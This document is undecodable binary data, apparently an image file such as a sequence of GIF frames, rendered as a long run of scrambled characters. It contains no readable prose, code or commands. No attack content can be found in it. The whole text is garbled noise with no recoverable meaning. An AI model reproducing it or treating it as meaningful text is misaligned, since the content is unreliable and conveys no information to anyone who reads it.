FD�XtGQ�?w^2���JA44ՊZ"�P$�E���&��4`��M�P*0�P�(T+���	�/���l0��͔F=1�s� �P����9g�K�R��iװ�!*��5�W���X�MCwR��U�ʅ�p�ـ�M�%W���l�I+�5�OW�Y}3'(b�-'�1��@�(S����P.��^e4G�cڷ%q��P��|Q�zk�׭�Ʋ��R�D�
��p�m� �*�M�?�H	���Ug�7�x�+��DW@�`<d݁� ��%r���a{��'!qT�ǈ���~�	BD6���"7��F����U+nsc6�K/EM(�f�	�Fq�������g��	B�(��"��!�t��V 86`R �D���Ih~�����ل`��$�2����W� HzbV����"��ؓ6���PP�9cw6�y����ywb@qA�^z0)����$�\�*"���|	�������t�l@�k��(�
�Wߘ����*q\�х�򍔡�e�[��Rb���X��H� ��Q+f�ňӤ%��4ф�Yf6����|�,@mQX�2R�	�g�qvR."⎛'`@���JBIk}�	*@�*��]�\&��!B	�h����������kl��B ��#PR rm|�"V@A1Y˭.Qp�2m�寴r1+|��:jf�h!@�.��3+,�b�8΃
7�E���b^��(FfhA\+�7n�S��}m�+�*�����-��G9Մ s�mw�k"K��eæ9WB�/�-C<R��X�IU�wGz�Sn�}���d;�����^�At�M��A�-�<�@����@��7� ��V�i=��tU ���M�[Ҹz21-�WK�\��(H�{,�T�h�.*ɕPH��Bnt3]��3�-�_|3�������C�9ȝ�g�(�K ��� �� ���uG IW�B"Fmv�ǿ�g���Cu�`� ��3�ia?dR
����J��,��	Ybe?ni����r��r�ʜ ��6�)�W�P��ld��������>��?��_U� ����!mn[��Z����HLw�U6�!�]"�U"C�"��� ��';�bA��#;�&H��R&Y�!�����`Zp� `W��MQ}x#��xv����:�4mu$�I.�����(�?��d���o�0�`�W�@�����Qt� y�Ka
N*l0 0G����22[ր&�h�;�����=�},q���e�YC�D�'��Ds��2��W�)�"P<�(�.&��r��Ŵ	L4��Sa,C�I�t�JP�H�'��R@�%�p��l�*���|v�Ql�m�P`v&�,�i6SxZȘ~/|��� ���m�#`���$�]1�j��p�3�	�h�V�S'u�d��)>"_i�fb�T�p�wꎧ��"��I�T�h�3��@}����� �a@	" �nq+P�O�4�h����-R`Mn#����5 +�����^��t:�(�+{X�OˤZ
nWj)CI�BR0A)*��Ⴍ��$g<�(4�Em���Է�����^�n�]� �G����;�\	L��3� ��.UJ(|� �Rhu�s�O/�@�H��M	k��P����_���g���28g�@���
@�]H�773y�jh(|{�עk�+n/�@R��
�2[�ADW��	i��� hY3������,���2�Z�Bȴ7�tX :h�Ae+/�q�D��t_�t~)�X%i,3�-�+����f	˥:Ё������o���&U,C�����f�P)�ש�8�b���
�S;��PǋF�)��,�7���oH0*��4�&�� �D����:@<k�=�pd�>���C�;k'Ժ��fDN��C��84��o���gt�e�S��B� ��a%�tC���1� �>�	"0�?������&^��I� ������-�Le7���B< �����#�!cs�_�m+�rᫍ��Q��L��B��l�d`@'ЁLq�:G`���E+q���A�E�	���K=`M-�P�ښ�M=
Pw��X	�20ԥ�`+@Oyw�����b��q �A��FPX�����?�Z���� �:k����gԯ-�t��f��~!P ?K{(@T��&x{!�<�� �"&��^��Z��:�*�]?T 
7���k��P��/�"�%]-��A�L�\�{V��p���p���u���x�=@0r³G�Uogk"`{�'O�{O5k�_�w}�w�R �xD�~�LucFM 	�E�CW�yZP[�:' ~��3�s~�SH��B�zh@P��� q����>@+8a��T�u�P��	x|���5W?����~0��!t� ��i'Hp*X[d1a:@ uPq��g7�C'��h���@�W`�~g>�4�2&�[j �Q(��{��X��{R �hR@X��.��9ͱx� t]�!`p0fP�f�]�����-�~1�#�:�wdr�}'���?�$�> ~���p���h�Pg����T�H��^Q���{���r2�w~WG�B�RxE��s0P���H�3���W[P�SC8v��d:er>#q�~t(�R��?X�G��X���٨q�jݨ["�~���v�"e�h{�%J�TP>�c�s��e�H�]:�mZH�SpW$n;Z�'LIq�WpF�7�k��[UI�i��V�)�q.pm�H�#�T�W�S�v$�vTb�����ıJ��|�V`J� �B m ��g]:�+!7K�K#'^���P�q6B���~�����([������e'>D��6��G�����_m�n(��6�XQ��&x)Be��c�]"��7vrv,�7L4&��7�g��`pi L2� HH��H{��)U\��y��&r�S�{9p���v�x�2W��u��(�xX��|��ŗޤl`m$ Pz'p�5yPHS����j0��h9�����)eR��� �0E��R#g1Er�W�f�P&�� IULU��X��?�WM�B\��� zP5pH0q3h,J��/�Cc�{�gc��G�V�t��9�Y�ʸvjvjݦ��e���3J�NH�IX�xQp(#A+�P5�P�z�s��^����ZfLȲS.Ր�@vG�~إ�H?8����iR���'7':�H�����ئ1
�����T�O�q � �! S�C����8�z �tj�1ؤzEO��Zd�20�q r#7���~]���
���vR����J�S�Q$ߗ���qǘ�
��(���^�w�5��^�P��}��J� ��� �R�gP�tu�68��t��OY�~q T�����X���>��� ����B7�K����S1u��@��Xi h��^��Z1��#� ��'y�JbD�GJ��j%n�J�])j��C��%����ꄅ��\��嚲�P�,��>T���J���p�����)
�!V9yr�� �p�7Z��:�J��� {;X���Pz�X\��>��gU�VI�>P�V�JO��.���ʹ��L�p�Us����Ը~kXld���ǚFZy�j�`p�E @�\����������?��a��[Y'*K���KXZi[.�qC���+��@��[ie$�i+ZF;�l���;�<+��1`�F7G���Xo���{�� �륂����q�HR4�7�O#Gv#���ˇ曙`[��;|ç���:�Py�z2|Gk�;���>�0��A4VH\������K��ɩ$������7u!\L����O�Kv���L�)��I�tjyLu���e��0u�eP������MR�ֿ��%� .��>�Ê��ӈ�!���+qٙ�9�X6�ݒ�rs�qZ
��ZV�m+��!�[��^G���Vg�lT-�fP��="
KYy�y�y܈�'/���Xĥ��ZP�U�q-Q�BLO<�������[�Bsj�ՙ�v�������'g Mg`����>c�`' ��?�y�����	�s`�2$� ̌L���*Z�L����i@g���DƫgXxWXg`�Ҵ�-Q
fcX�>2��뼯�op0rop��j�/�ǰ;O��bU�@��j��/K��h�%�^�tŢ%Z������W���d�,�c�o�Ա��Ϋǥ����D�pp$n�4��9�U�Q0��w��u�����ϟ�]ũ
�w��s�(��90�v�;D��������/X��P�pƠg�r��RQV�؊�7t���a����zb	��x>�-���{�z2M�(+zJ�AW߬"�:r' ������팥Bض �݇���Dw������f�a�|�Ƽ�,W��7�*|�5'�G��r�9m�Zy��;աCX}�z}�M��:�佈��-97G�}9�3�s���3���=��p��jJ�`��i��fQ�(<�مd`c*r4�m=�~xĄ(����/(��k�!�H�4((�HQQ'hÎw��t��m��P�r2]rl��m�p��<M�6��K J�	X^y��v0������\�I}mD�����c^�H��4��/2.E,��Kj��;>��c9����̀�W��3�}�Cxs�]��Υ��޲,q$l.tCj���c��ST�y��燐�$�V�H`�P9�"�Q|����� >湪D���ᓩ��v"\���Pi�pe���(����yRڍ�h�4@r6fx�WԽ��Z[	]G��EK�3)��]:u���y������:Tl�>�y���BQt�gW��QA�Ex��]�w( 1�J6Cl�PiK�p>�c,�	&�=�|����m ���}R4X#��wЫ������'�ޗ������S�t�kvv�,xC	"`�@Z��nl4@s�R7�R��2)zapb(����ޠ�� c�['B��p�P&y�We#	/LSLvR��e�C�S?�8Q�1���(���'q䇝6��kg�GQ:H�:W��'	�n�֪�<e��G�O�� ��!},!h�P����-�m7{�J�k�. ��p,�>Av�4��K�+ X	N�"'Ŭ�`o��9�C܎�/����/%�,�~L�Z���j�ˢ�Fr	�	�~���}p`X��J�{���0�{�.,Q˱�Xq"@
�a�7��� E2��_��W��J�u��s�T�(L�F	ZgJ"R"��&&5N�5���d���GHQssQmm�s\\��wMZZ2����':$$��99Bo�>�qL�ۛL�v�>ohh$i4�R�NN5���HQ������"պ�'��`D�c"2k��j|�iܸ� K�܉��Q��#����*`Km�C( WaZN耸���9�\(I�h�<N��i�W8m��+V$R��̺s+�AM5k��҄���(Llv�DӷEE,�wSR�Y5@���V\qKSp�&���1�C��u#k�b�M�P������2P�WM_�ˡ#�DǬ/�������L2��	 ��Y[ԅp�'#\d�ၹ��nKϤnz���_����<0��D֡��9�F�>����kr��.�se��D������N���m4���m�5�,M`P�W��RZ��t8�j��aIq|*���Dx8����7�lj��Ƃ��(�m�`
.���>&[&2�H#	J�]�D�B���B��G�I6�	 ���F�} ��$��EǄ3�M�bg&:耄��A� vHg]LZR,����J����]JT��r3w�y%���!���V��bڏ���qG.#���x�l���_�� ��͓�.DB"��Z����X$�ir�iy��j-�#C��`��󀸖t><'�i��R�?�(�KB0��b+�523ݱU:�I���+���d�.7��4]�n�;0wr�U�
��k��R#����m4�j��� �U��Մ�!:V�	��L׌�
kA/6�,VqQ�Bh�����4h+�̐%�����po��p�j){�C�F�1�&arԚF��[D�� kk�)ț��EP���*W��|w�G�����y���x�'�m��6��"KKsD���~ox$��L�c�Nz�i�u��M�R�v����Q�ޚ�,���!-����ٕ� uz&�;�=���4� �S?����ĂA����0x�M觟���{�I���!�6��mx&'��^4��<Q��6���X��f4�]�z���'�鍡� � B��	 ��j�3�$H���<q��N�sA����m$���p��mB�Z��GD"Ԏ3)���T��1�N���:8BR!A�	B&���P�op�s�׸�y�f7K��\ 5OɣO�(y@H A(P�K�^$T�2�)q�y���)��� ,a	OË�hQ �  !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��	�v�.�O��'��߻�1#�O��Nv1l]@�9
��Ăs���	�*��}1��B��������?҅e���I����ox��Z�m�+}8�]���5��w�'Q�EA,�Df(��`O{7$�Kx]��aCq�P@�T�kOpu�t��G�FB��"!�x�z�x��Q�!�dY�2%}�(cB�0��`��cl�Qeу�=-] T�ux9H6ot�݊��bUnŔS��E�QǗⓇ��(�职.u��`2�T�kƨh!?
B���Bĩ�<�P�!fO�FJK1w��.f��RZ 0`u0Fd	@�A �]�	r���*$y2gH��sX{��	������T�^W,QGFE�:S�A�f���5��'���1D:�&��H`]�0����T0߁ �"������:�_E5q�<Rm�gb�C��H�R��Q�e�z��Ip���Μ�J�x�^���U��Ql<�r�+'�P�D-��]��g"D=A�p�a�L���5׺��G�EmЃ@}A%�L��mhs��`�s2|_#�)}�A!h�)>�����)��0g3�7:P�a��g�GY�pAܠft�H��Q3Z�������^�G�κ^��ˎ�#e��E!�O�`��+�,��#|!�O��swx��~�vK�G���]��҄���#-,O���H�"��<���Х���s�����C���b}�p�~t�S����D �@��-$��W�o�6�"�D���W,A��z"��G���)�Sħ��P���$R�sT��"���)�u���v�CY��p�!� �91TJTߵ��#&"�*�C t��h��CA�a�ѢRvT�8$ �M@�2� Byc4U�ȉ  ������#|h�|� ?�p�<�C��X���pJ ��L�!�H(�f��ZU��X" x������
�dA`�D��%k���?��4 ��HD�0�KsS$p�<�y�
�\�-Axi���`W�pD ��;0ɀ7�ud�(��O\O_�� �����0��qB!�Dp�TfBF4 ���
1{ȑ����^	��+�JW*�(I�d��3�D]ywS�#l��#�h4z-�"z���'��������޴1ςB�`�P�fǘ�4
�g��?d4d	�d H5�[�4�+��Fn�@�K�N�\F숇5�6�y��,@@v�-6��4�Պ5�0��GP��$�<	h���BN'+�Xb�	U�9	�t��U�O�q� y�ábҒm�-�=��,�	ⱂ ��W��U��3�@	�͟�?%�P�)N�nEJmx�:��r�C�MI;���m���m��1�54�?w�����?�A ���V)���	-�Y|��
@����7=[�����EdD�z����Gm�8]�ְ@0�@X��Ź4�~�ځyi��̬��� �2�!�@�B;�BA�l�$@�$ǒ�D��  �~�2��G�A���A(I0�`�A@ Q��KCHc@B��5��9�&���iO��d�����d��"�����z�μé�b�e� ��d��e�<�p�B�Ըh�ф:���de���Y晵�5� \`�X ��s!��R��=u@\ۿ�CЭ��l>�!
k �b;}�fa�����+݉x���f�����sp݄=Kw�Z�l,=���r��c�=J)��t=(��(�*�Da�0��� �`�j�� �31�P���$��;�J��3썁���sFr\Zn�H�����6�j ���d�W���b�[M�>�����D<���x��F��,�#�������]�C�nr���覵[�;kAO��k4����%��}�Tif]����G0� ��6?�..Xj1����q�]^�~�.��ٹ�`% 8�g#0�G�[�(i�Hf~$c˸=ԱK�8 S�$����CC��9���M�BmBǪ7'�� �
:�<���d�S@=�g���ৱhw���v�4P�&� �?����n�?|T�#��{�����m8�>6�q5Y�&*]` 0kp�j�d3�}$ BW��}��O.��V �&�D�� _����wI
3��4c�pm@T*63���P��p��4T� z�Հ��`�:@�s��`�k�0vg�&��$�4 h0Of�fR,�Q�T���Kst��\ w
ţj!c
1g��t��`]63N?E .�yK�cD��#p]Z���k�e���4�R����f��3*$�~'�Lt�Tk@��tS�$Qgta�6�S^2"wk<�`M }.Јp�Z��b�I6gf�n��k.p" N@i�L��^���pe�0R��+�\q� fHHxh�HF�}�|w�}�Fj�plE^�'�}w�kBZ @zj�.`�����os�eR�3A���7t�䐺@�df4D\P$8�AE�n�%KMf]�v7��6֥�v�#�c�(��g  �g�U�4��&0sUL �sip�%L� U��ńt�$@d o�p�scS�S��kv6h-dV�9Pvs'2��.�x6���'�xp����n5k:�`�!&P�]8G��^� ��F�o�s�0�4c�㊍�P�]�&��V3NZ�]�4���Zm��&w�Q(�.����9�B���y):� ��9�. Np:��(CI��)�VU�D[� J �iU%�tqk�
f�:Q�: �&p��W�E^V3��Ǜ��'P��E k��o���8�������`��9P� *�Y����	��"�K���Ω�R�~�d����X�� K
PW�)>)�%�-�ih�G: ��%���p|���h�������u)��}XrI�ș�*�)�C�3R� ш�&@�g�I�VY*c�w�K�gVE� M�����u>�X$nWg%'�� p��ـc7�pXZ�;�@�|	�'`�<�{���4@"��P��:��5�V�ՙU�2Q�_ToV7[Y �G0��v�>�M�uzn�N]'}�n��gw���(7�~:$��@Z�r*|�}`��J���ڨZ�L��:��@�����(0���Њ^���D \m@;e��IA��m%K�6N�5.���yg#0��c����"@ ���J>��j0�6�y�:�j��ʜ֊�������& �`0 �T0Vc �����f��u)�ɦ���6c���k1�H�ǈ�����4�|*DJ����I�|� cw��� *����	�!���GjhT�q.�X<Z$ D��8Y07Q��j>�VV#  ��I�M�LK�SR��.0��G����
˨ ۜ��[˜�gVoH��e�i��]�R@��)}��|b~��6�W�]?H��fO:��+GK9�	I6��y6ʛ:@�V+Ϊ�ɩ�J�)�k��7��.b3\P �����i@�K�.	r`���V�D�"�H  �F����`��;h����b���I���:�����*\�L�*��e$��m��J�i��-� �먹��[Z�v��H�h��[���������RhyJ�������;��IYk��,~� s�iF2���Զ�K9p�Ȧw���A�@��D�Z,���	�;;6ʗ����*��	��[$�C�1���|R�R0�^UI.Z�3
Hj�S�ۯ�&T���� l��K��6˚�Y��[�K��ٟ�iÎ:�8l;Zx�m�U4���4cQ�if� ��z��;��w�nx6o��|�P����wƳȺ�J��[��;�˻#P��˫�Â@�e��i���Ъl��;
D��� �ɤ0kR� @,z@�:@�uJ����Bpϻ\��+��������[�L��{ڈU��� �oy�@��W͊��h��xL0u�s�� ���dfΚ��`z`z ����8f5?���l�4]���ɧ���D��D��6�����>	̾���hM�A
��
�iШ��Ʃ��g�,v{L;i���|�� �˚�eN��?������~�|�ཱྀ�?�ȼ�� ��ƸԜ�լ�;ܨ!=:p���_�ku'҂pĮ�Ί��=钮z�  ħ|�m�Ϡ����YL�����V�Չ�yo)�$���È=S����ҚJ_M��|҂�`�9g��ȴ������
�\,�>@��3]1N���R��Ќ�۟V�����_ٞ�����p�ܬ<�p�B�懧=��	V���<4�_�Q�p�x� �݀���ۿ$��K����m�V0���ԩ��4Or �}Xѽ>���,ԅ����
��Q0� E�f�@����(v�������IH��m��-��Ѩip���n^�k&��X�߇0�� �u����0����D�c���j�������y$Шj@f�L�y����zLg������zJ��eK�D�`�).�8��˴�˟>��P��F�t�3ƅ�--�r
�H0�4pؠ��(f��QҮϔ���H Mm�����iOY��)ޣ�,݇0���E͡�'��z�����i�L
˗�W�1��R�R M���O��G��q�v7Y��~���B��Bj$~XX�t�>�Ie)��AL7���`�.�w6��9v�˗#M$��I��^� SJ{<���L?�� �X���̍�k]>:B@�G�ﴐ�JgC���{]���ю��ѓ��+}���5���~q�_��F����!��#>�B�L�������pЂ���,ۻ�2/���҇�VP������{��ڊ(�u�j�Ӱ��B0������|��fs���鈎��/������&�����ͻ�}�Yh�-�H�җ��`�$KD5v�h�kOk������a�h�rx�l �ho�H�H��j>m�������`�����5?���w�a�0��L��9��
�zzU���8������S�X�� �Y�� �׮����_�	�:��  Qpѩ�N=8n�5z!B�o���.G^QMM���������#22��R$��.�:JJigG�H�s��Z�w�w�����'�BӅ�HH�������Ƭ5�&J.��ט����mQ���1K��OAE08K�+\�:�i�2T�?�:��MB�?y�h��&)�]���E�g����$_���D�S�K��xq��0�3�
�$�
�*&���(����	 rk�Lr2��EBC,_�u�&͟3H��<k��m
�OPn���J!�?��N9�*Z"��Z3�����������
a��6͛V�5T �^Ex
�
p0�]��-TaĂ'(X"�C�8�V�/w)d ��WV�ʗ���0}D1�w@�b�������3|��?C'��wր@pE$H����Ed�x�\s���'8��H�A���	�N���N�'AD�z�d201L,�:�G~�Q����`G Zv�e��� .��g�؋N���5L:Q�?�(�
�qӉm�Q��x ]2h1���Z̢ߌ�ب6F�_�eU`�@�R� ��H!���%����Σ�t���Ab���s�{2�ҍ'A���	��H'�8��"��aG,�i	v�����	���&�F������Fw_���r1G0�n�)&�}
�}z�A����� ��k�h *�t���	$@X,�Hj��k\x�l8a2�'��C�2z+���  B��������Sʐ�������_ R"��"��,2��K�	"� ���rg�^^�br�ML+m&���OQ�A~8628.K椯%/J��PC�����zZ ^�<mM��7
�����(�G[�dM�� 
����u3@ %�w�\�l�����TB� 7zL	��`��QWn�%��@Og�'q;ѹ�S��G{�D���@����Z<G�\Hb���|I����_�B���� $����[�7���� ̝4&qύ��d��놀/=Վd���?8�1N���9�@8PG������w"�� ���a�d�������}�(  ,p��bZh�$��?���Y��]����D��s@���W�sY� @��І���!�v���r�	Lf7��}(�2�CP͂�P"�������$
g1�X� M�G�1:i$����t�����@�f�@*X�k���>P0H�����;Эn��C���n�7�%���EćmUA#Ԙ�K�!��`���Hn�\vb�I� d �d �\ƿ?��'��`��1��T@#�7B0�-��G6VQ$�/�2Lc�:����ы 1!T�RPT��؇�rs��p[�a�`$�Dh�z%"
qq�>] �eZ"dg��&��FY��z���N��KР�����9P��~~���ȧ9quA�%(9W7�3w����j��������e���!z����@R�Ҡv�_BJ��B�P�rY�Ƈn.
С�f���tu���Gϔ~LȆX� !C�8�@M)wSiꔚؼ&�hJN��E�Q�j����yh"}� `&b��d��Vlp(\�\2�4TV����h�5���)& �9��u����WT�A��'���R5v����(�b������ь0N�,'�OP��uC�V�P�j�������%������g�f��C)���t�!�\�)�ɹԪ�ӥ.D]�I�i��M����B�`��ɉP�ꐊ��u)�S���Q/y3��/��:��I$��C_��`��v )yQ�������!B�BT���VN�q��c� �����Ku����_��s�S@��]v��ȏ���Sd�aB�P�)Ȁ   "p�2���s�H�HGk����xӌ��� i7E"T�V7�э���^,KF2�]W/����  (� _�e���eC���Y�4��~@�g>��:L�аX�1@
"��N��M)��Ko�a/��"�L�P��%�r>���K�V�emf�!�
Q4�AP����M;���&� ��`�4�S�Fqt7a�D�Z�{n��H�槵�Je����F_B�6�<T1.d�'C"��x�L���6�k}�S=��{�^!�-�YC�)e�P86�#� �Q��[�`�˷��s�7|KAkuQ��M%�xx�N�nvc¯��yt*��'�7�u״irt��3g�-m}<Ĭ&�v��Qh
}��`�+��ɺz�ﯟJ[c7č���]&78=^"�D�ܘQ@'�nuCT���b��.X:�7-�;��ӊ�<T���=�3��Tu#m��g�E�O���h_p�ԥ���ac���).dxAD;AF�>���$y�1���[ĉp�O1���Fg���y��1FS:G�B�lv#_��{"��E _��7}c@�ׇ�2$96
�p*��$��Ll39�eI���v#�E�xާ	�a���W���nǇ|0�Ƨ���_a ����l� !�
  ,  # � s  ���������������������c����~��������cc������D��������cl��D��������������ʆ�ˣ�P�Ǐ�Β��ݥ�ސ���Ӈҕ���������x�]�ۡ����D4P��|��r��%��$(T���*(,.tXܶA�<����˾^�3�1��5��*�G&%^�6�,��� ����2�G��
JygΡ����B�ۘPh�ي�5��$����?PS�b)P�9n�9U�hVjU�9J������4v0Y(x�
�)� cD6�`(yP��a�j���k�օ��׿���
�8� ��`&�ͪ��w��������xQN|��B���
��x�q:��bG��9����Px{[��ywry�I�
%�'s����qN��]`{3&mEm �
�[e�62�G�y��^" QG�ArTjP4u�B�W	�H�G�����gZY�`5�J�'A����9�gNr?
b�Q�@����9��<I�Sk a%�g�1`�	���T58c4�	4A����H���P��|H4Q�LG��� ���)�a՗|@^�Ѕ�͎Z���!t���n]�Q���R�B�!�B�H�G �e^F"#�+��Ic�?%��Z��A�+Z�#�5�ع���Z��e��H�(�C��衰�Zޮ�HH{8"Մ 4��DĺWf:j����cM�\s�Z�u���B`��f(�*G����Aq
���k�l
�!�h� �N�;f�/�(K���MH�\ �0m��"V��snuV�	E�l�(�l�������ö)A�ZS�a�%$�9�<����f K��!V"!�w2^���T9�^B S�P:t�<��Rx���\8�0l�!�Yq5�i��G�A�}!Wv���2�#�r֜^a� �� �ROD ��`��k>-� (���&�<5r���JQ輳,k�u�4������]���_�o:H�H
�#��h���DPi�e�,����`�E�mJ�M�T%G*���Y��u-0�A[��� ��A�4�H��8$y��.%Q��nǻ?8�.З���h�W
)���>(\hC5�U\ [f�!�%3�J'� �b��y�FA�߽h�4�}9��՚�;K	@(��x��Y��ی0�4��&0+� ���9,�V�9BdQ0�����$�h|�=L����?� �&���fw�=m�z��
!9#5 `���H��4�@����B����Z$����6@ �#,��:�G�*ҥ*�47m-}�A0 AXJe]��F�+dY-X��$?�=( Z �Ґ�&��L8�$/��6��X�21��	/���-u�5Ki
Y���2gL��	: � ~��!��(�W�~��4iA_��t ������l�C�X��j�a�Hq��ͬG�㑸�4 �sL�E?.F �Y\�x�����=��xX>h@�'� Jg�ۡ��ڹ=�򆏵�\(����Y=MS�4�!��g=.e������
M�L��2���&ճLa,��R�L���0�
4�	`)S�#��CR ~T+��dPHx�j�
����j�1iP�L��Z�������G$�H�4}y�������PH��&D�F[�?@3��FP�δȁEW�Ԁ�#!����
B>Ҙr0iF.^n:j;�Z�v*eZ��	rp`�gA�Ax�@j:��zǙ+Z�&���w7V���(�s�;��pF^~����+:%�9(��"�_`�0Fu�/�6п)ӬL��p�~�(kk@dr�W2�+""�s!��'[4��n4�bdv:Ȳ�z�.S�� t�t<Z��ĬT��S8��_�+d't���<A �. ��0������o����օ�=HI�%�(����� >0��뀫�9Z΁ 4��t�~�@X tS!�;;�� l%�6Z�]�Sn�р6 !���]"�GcDO %( �`�׶.��|f�� �ց<px���0V��=@7Ȳ��!���JA
"��Ru�'ER��i8���e���
9�j樟�4;x���z���w�9�6���Sz'��a��?��h��I����)!�=;�D�I���P(0�z	�xа w�7z���̋S��lh1�u��`� 9� �?P@�B��~!r����:8�ͽyoZµ�p�w��?����N�F��5Ȥ��yp.PO�\HG\���u�R�Q���r�H;�S}>U�7���ɽ)鳓�H=�}@{ڃ�j'���0v��}z�{߁/���U	g��
�����c��%�4���"/A?c�,_fN�	������8A�=����{����)P��ǟ�&ۯ�1�?����Tj�w�G$ jdJ%��׳x]P*��e�`��dF j�`�uB�[Z�j��mĔ`�� �'r�M0m$�t@@{��%G��c�6ng���A�{~Ww�Vk��oJp�j����#S N}2}�f� ����j$6?b>\�&n�A*']:VM0*Ȃ�G7'��L�zxXr5�P�F`=8m?���w�t��@(ޔ�"��q2SU�kpآ�f��tER�`(L��#݇M!$O]�6T5�E' S�wF��ބ�@r�Pr�ȋ��q�q�r�dv� m�(�~gw� JN��97^��`�r�G[�X`m��{�g�?N�)M��IZ0(�����m�f����cgr�	9�cD��_�P�����sN�>g\�`�s�بZ���zp:�� L��X�؏��cB�f�mmEL�g>�@�hp�����B��A�5$��O��~�@�(�;���
�%�!�3	��wzPz�gW|7���)�0y�3;��u�Ed��d�~6H�3�����5X2�Sz���Qt�X�Exo�v�'�dx�7~�Z4Oi�� Y�l�q�/x�:]�rO�X?�&�d	/T0To&r-��3���xv4�ny_V;\����@=�O��qD�AY��hNo1��D�HQ�ؘ9� Rp�l�`��Ɠn�P� �3?��opfX'�]�~疽Hv�w�疪�%s2�c~�`z����'���{�Ȉ� ��!E#�J�x-P�C����f�q�fv�iL� %3? z��BP��V��i����5��L�n.��Z�$��m�\�@`%��)���� ��@^D����i�gע�[ȘN�{'�j�f;�B9;�'�N*������>Pr�q����	{piC�O\�Q$����u8�uQ
y����U��\(z��f0���wg�Eu��R1�b!pq�W�\���Q�-��{ag�I2�T;��V8��:��+
	c���PH.�%c)���H�y�Y�%\v8j"0`O0��Y��
{�J��73)4�~-	��)s��ɞn��9Y�ʢ-�L�8����� f'jHa�g1�z����[��56��/�������z����{����gV��d;`j�d�'Y	������J�i fΊ�);�|��y�f `��&���j	+Ȯ2z!+��N6�<�i\G���u/9��PQ�J�tx���&��H�@��/��)��:	��rw許W��zq:���+2�<vԞ8��e����VQb�� ����s���kB�Sj@ɴ��r���4 �B{���$��$ $�T����u�굅����� �Y��ʭ.pR�C�4�m�o�|��D�V���@n]'r���`(�`�}��<C�@3��������Ƹ�g@� ���;i�kJй
;�j r�8�;Z㇝x�V�����M;�ݑ'WK-Kz���{nջ��rYFw�Z�Ƹ�;�
%$Y��)ҹ�UE�Mn�����@n-�rmW��	{Yfp�#- ��Qx���;w�O��ܴe1���+<���:��%�;��j#�9�;~���Xw��wf�c+�$���Ѳ2N@�	������$� �Z��ZB}ު%4䭙#7������'�K�w�z��f+�c� d �SL�1���Ё��$�{.��:��z�h���hT\�b�5�$�#��Hme�v���w뵘Z��$j ^��T5J��9�@f��QRP�V�\I\H�Ţ��wf�uT˙��\ NAq5���2���ۺ�wfv�r��r���.PGW[Č���ae5լ�,�V�+i0���e;􋢢�����"u��05���Ȏ��_�q�f�v�ƚ��Y��4�k�^~�/��H5*�TL雾J���ܩ�ѪOS�*:pd���	M@�0u�9I�z[��v;� ���1=W���E�@p�@\d�0� 0&3T� ȸͭٚ�@Ku$ғq2�lh�������l��,W��ɽ'y���A�=Ӆ@\M	��F�ni��r
�a��K�("~u2�q>Q�8�<mӯ#,��pfT�[��Q����B��HH&��!�Y`���
)��r\ �#]�H6W��%���g/)�e�E��0]y׌�SY�u*���{+�0;K�9�6�q>����밎Ё��Х�R�O�pL�El�5�،��n�+
B����fH�a~�0����hq2s�>�͸�w���ui�f�[V)�=
�M��2`�����7�gI-��Js�kC�1WJ<7���ǝ8�2`���2����t[׍J�f��ݾ=� ��]Na;����Mk�,�t��e`$z`��b�3������߬8� 5H+?��&@E�u�����'�d��MI��E�t����,FVk�_Dn���q.
��e$�P��7Y� ����];������0��6b�\���͋}iBE�fwF��ʔe��ږ�E��e��KH`Q|yojZ	j͝�{2H�%��<u���p��M�;�5g�q.F��H��&��fq�L�q`�=�8�ZP�����Z�|G�J4aN��؜H����4�Lv2�F��Y�1�R�]X�	R@mv� Cp�Jm�v\	����ű�w�fg��^>�]GXd���bV�����c~2�!�kcЊk����2��9��p�����F��nq@-�� E�"�����4�q6�� �$�
?�`}����&%��/	�;���2��!�w0�/�<e2����K����0�ahow /�L�W�]܋�e'�a��c��8>%ھ�����;ňq�E�[��� S�@�h����ݾ��#n(+�H���`gO�
=��������&��<9nÌ�%_k��
�Tar��B1S	&\��u�6m����@����� �6n�3%�0�����F�Fi�����!"���2���!f�=����Y��Tx.]�t�N�^7U��/�wGwD�� �ms{?w mHG:9H.9�:�����������44"""RR&���ss\\����ws�HHmm��:����Ś�������������s����w��.��$���ǟ����ꇈ���ޯ�����w�C'<��pN�Ç<!�T*��Yr M_��dQ #��(l(��15����a�/���\*Y���A��
7�pɔ��s�@94��=J�����Ҿ}�� JIˈ�&5]��̙"<�Q��PNLYyj�-�9����-'Nyö1"��H��S&' 2� a(��K���ד4H�M�	�G�ɬ��RV'����̤D��`�3h�{���+�`��$4��@�����Zn8�Q��I�˹7%ߡ	�e��Ϯ��i��Q��MF4!��L5�1]�$Yr�O5Q
	u�pSFabO4� @ya�zb-PI, k�9t�c�5�	g�A���G�I�9V��<����*"���@�!�c��B�9���0$N�&6D�� R�%Wm�Qk㑗�Q����f%~�DI�3��8�%jB�diDv�!��e&��4sD�Q�P@a	�E�f%4фP�d�ĦL ���av`�i1��7≘������r�
=E��)Alx!�餈@��9ׅ%c@�Z$mAD���<��["f��%��ӌ�|Y�z>j��6 $�j"Ҁ�MH��dFa�����X-A�!2���������P̠X��jȀ���(X��记���&c�Yr�F1o  klo{�hKq  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4F$��������´�
�T	��3�U~��ŦYC4��������:��5ѲQс�tB5&��.�Vs�K3D�̴��O*�]Ɯ�,(��;�A3w��?�?%(�Mw�nT�Բ�1Q��ϩ0�H�Hgi�Y΢LY_Z0���W��"�֘��ec�9Ϳ����P�dJ�ݽ�7D׹�ċ��=gM"KX�K���	[��Bs�ݑ�4\D?���b�g��Ɛi��a�Q�dW��w�k���W~u2CK��+�U�n�m��!��Nd�8"Z~@q�]@�gD]���;c ��C%�X��E� w�aQ{!Ȕ!_�(
���՜�\9�q�����c�4@���Љ�eMҀXZ�G�]��c�]�&i���JDW-��(-��Y\�d� ��j��
_��C;t���j蘱�ǐ!A�t:�ZE�qĩy��+~N��
